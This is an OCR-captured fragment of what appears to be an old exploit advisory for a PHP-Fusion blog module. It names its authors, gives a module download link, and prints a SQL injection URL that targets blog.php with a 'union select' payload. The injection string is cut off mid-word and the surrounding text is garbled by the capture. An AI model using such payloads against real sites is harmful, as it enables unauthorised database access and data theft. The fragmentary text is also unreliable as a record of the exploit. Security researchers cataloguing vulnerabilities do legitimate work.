
Fereidani - R3d.w0rm (Sina Yazdanmehr) 
- Hadi Kiamarsi

#############################################
#                                                                                   
#

#Download : http://www.phpfusion-
mods.net/infusions/downloads/dldb.php?
op=view&id=157

#                                                                                   
#

#############################################
#                                      
[Bug]                                        
#

#                                                                                   
#

#http://Site/[path]/blog.php?
page=blog_id&id=-9999'+union+select+0,1,2,use
#                                                                                   
#

#############################################